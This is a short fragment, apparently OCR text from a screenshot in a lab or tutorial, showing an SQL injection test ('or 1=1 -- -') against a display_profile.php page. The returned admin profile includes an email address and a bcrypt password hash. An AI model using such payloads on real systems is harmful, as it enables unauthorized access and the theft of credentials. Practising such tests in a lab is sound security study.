 display_profile.php?id=2' or 1=1 -- -
st/labs/project/display_profile.php?id=2%27 or 1=1 -- -
display_profile.php?id=2' or 1=1 -- - - Google Search
User Profile:
test for SQLi with normal query
id : 2
username : admin
email : zeiad@gmail.com
Hashed Password :
$2y$10$6oynzCHy2wzvtMET98jB3udFAEn8StjH.kyiTVzvG6rX8zCABa2PK